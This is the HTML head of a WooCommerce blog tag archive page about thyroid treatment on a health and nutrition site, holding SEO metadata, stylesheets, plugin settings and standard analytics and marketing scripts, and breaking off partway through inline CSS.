

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/blog/tag/thyroid-treatment/
body_size: 39153
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>thyroid treatment Archives - Possible</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="thyroid treatment Archives - Possible" />
	<meta property="og:url" content="https://www.possible.in/blog/tag/thyroid-treatment/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2020/10/obesity.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.possible.in/blog/tag/thyroid-treatment/","url":"https://www.possible.in/blog/tag/thyroid-treatment/","name":"thyroid treatment Archives - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/blog/tag/thyroid-treatment/#primaryimage"},"image":{"@id":"https://www.possible.in/blog/tag/thyroid-treatment/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2022/05/5-Superfoods-To-Consume-in-Hypothyroidism.webp","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/blog/tag/thyroid-treatment/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2022/05/5-Superfoods-To-Consume-in-Hypothyroidism.webp","contentUrl":"https://www.possible.in/wp-content/uploads/2022/05/5-Superfoods-To-Consume-in-Hypothyroidism.webp","width":647,"height":313,"caption":"5 Superfoods to consume in Hypothyroidism"},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; thyroid treatment Tag Feed" href="https://www.possible.in/blog/tag/thyroid-treatment/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.21.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1769898036' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.1" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"0c3d3e9413","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/tags/14993" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; 